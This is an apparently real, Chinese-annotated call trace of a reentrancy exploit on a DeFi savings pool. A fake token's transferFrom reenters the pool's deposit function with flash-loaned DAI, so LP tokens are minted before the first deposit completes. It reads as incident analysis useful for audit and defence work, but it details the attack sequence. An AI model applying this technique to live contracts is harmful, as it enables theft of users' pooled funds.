 Launcher 0x9f26ae5cd245bfeeb5926d61497550f79d9c6c1c
0: CALL fakecoin . 02908e5f ( raw data ) => ()
1: STATICCALL AdminUpgradeabilityProxy . poolTokenByProtocol ( anonymous = AdminUpgradeabilityProxy ) => ( raw data )
1: STATICCALL AdminUpgradeabilityProxy . balanceOf ( anonymous = fakecoin ) => ( raw data )
给交易池授权approvemax
1: CALL Dai . approve ( usr = AdminUpgradeabilityProxy , wad = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
1: STATICCALL Dai . balanceOf ( fakecoin ) => ( 1,953,554,913,746,884,977,102,931 )
1: CALL AdminUpgradeabilityProxy . deposit ( anonymous = AdminUpgradeabilityProxy , anonymous = [ fakecoin ] , anonymous = [ 5,000,000 ] ) => ( raw data )
第一次deposit存入5000000个fakecoin
2: DELEGATECALL SavingsModule . deposit ( _protocol = AdminUpgradeabilityProxy , _tokens = [ fakecoin ] , _dnAmounts = [ 5,000,000 ] ) => ( 25,002,526,486,835,021,603,976 )
3: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = access ) => ( raw data )
3: STATICCALL AdminUpgradeabilityProxy . isOperationAllowed ( anonymous = 0 , anonymous = fakecoin ) => ( raw data )
3: CALL AdminUpgradeabilityProxy . normalizedBalance () => ( raw data )
调用攻击合约（fakecoin）的transferFrom函数
3: CALL fakecoin . transferFrom ( anonymous = fakecoin , anonymous = AdminUpgradeabilityProxy , anonymous = 5,000,000 ) => ( raw data )
4: CALL AdminUpgradeabilityProxy . deposit ( anonymous = AdminUpgradeabilityProxy , anonymous = [ Dai ] , anonymous = [ 24,747,452,450,536,991,967,256 ] ) => ( raw data )
fakecoin的transferFrom函数再次调用deposit
5: DELEGATECALL SavingsModule . deposit ( _protocol = AdminUpgradeabilityProxy , _tokens = [ Dai ] , _dnAmounts = [ 24,747,452,450,536,991,967,256 ] ) => ( 25,001,518,485,607,469,136,674 )
（第二次）存入24747左右个DAI
6: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = access ) => ( raw data )
6: STATICCALL AdminUpgradeabilityProxy . isOperationAllowed ( anonymous = 0 , anonymous = fakecoin ) => ( raw data )
6: CALL AdminUpgradeabilityProxy . normalizedBalance () => ( raw data )
6: CALL Dai . transferFrom ( src = fakecoin , dst = AdminUpgradeabilityProxy , wad = 24,747,452,450,536,991,967,256 ) => ( true )
调用DAI合约的transferFrom，将攻击者闪电贷来的24747个DAI存入交易池
6: CALL AdminUpgradeabilityProxy . handleDeposit ( anonymous = Dai , anonymous = 24,747,452,450,536,991,967,256 ) => ()
6: Event AdminUpgradeabilityProxy . DepositToken ( protocol = AdminUpgradeabilityProxy , token = Dai , dnAmount = 24,747,452,450,536,991,967,256 )
6: CALL AdminUpgradeabilityProxy . normalizedBalance () => ( raw data )
6: STATICCALL AdminUpgradeabilityProxy . balanceOf ( anonymous = fakecoin ) => ( raw data )
6: CALL AdminUpgradeabilityProxy . mint ( anonymous = fakecoin , anonymous = 24,747,452,450,536,991,967,256 ) => ( raw data )
池子给攻击者铸造24747个对应的LPtoken
7: DELEGATECALL PoolToken_CurveFi_Y . mint ( account = fakecoin , amount = 24,747,452,450,536,991,967,256 ) => ( true )
8: Event AdminUpgradeabilityProxy . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = fakecoin , value = 24,747,452,450,536,991,967,256 )
8: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = rewardDistributions ) => ( raw data )
8: CALL AdminUpgradeabilityProxy . poolTokenBalanceChanged ( anonymous = fakecoin ) => ()
6: CALL AdminUpgradeabilityProxy . distribute ( anonymous = 254,066,035,070,477,169,418 ) => ()
6: Event AdminUpgradeabilityProxy . YieldDistribution ( poolToken = AdminUpgradeabilityProxy , amount = 254,066,035,070,477,169,418 )
6: STATICCALL AdminUpgradeabilityProxy . totalSupply () => ( raw data )
6: Event AdminUpgradeabilityProxy . Deposit ( protocol = AdminUpgradeabilityProxy , user = fakecoin , nAmount = 24,747,452,450,536,991,967,256 , nFee = 0 )
第二次deposit 完成（第一次还没有完成）！
4: CALL Dai . transfer ( dst = AdminUpgradeabilityProxy , wad = 1,000,000,000,000,000,000 ) => ( true )